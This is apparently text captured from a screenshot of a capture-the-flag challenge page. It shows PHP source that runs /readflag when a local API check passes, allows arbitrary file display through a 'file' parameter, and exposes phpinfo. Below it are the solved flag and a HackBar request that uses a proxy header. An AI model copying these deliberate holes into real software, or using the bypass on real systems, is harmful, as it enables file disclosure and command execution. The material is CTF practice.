 不安全 | node3.buuoj.cn:26911/?flag=123
use GuzzleHttp\Client;
highlight_file(__FILE__);
if(isset($_GET['flag'])) {
$client = new Client();
$response = $client->get('http://127.0.0.1:5000/api/eligible');
$content = $response->getBody();
$data = json_decode($content, TRUE);
if($data['success'] === true) {
echo system('/readflag');
}
}
if(isset($_GET['file'])) {
highlight_file($_GET['file']);
}
if(isset($_GET['phpinfo'])) {
phpinfo();
}
flag{f21a805d-d951-410e-8563-46c011730a1a} flag{f21a805d-d951-410e-8563-46c011730a1a}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://node3.buuoj.cn:26911/?flag=123
Enable POST
ADD HEADER
Name Value
Proxy http://174.2.181.26:2333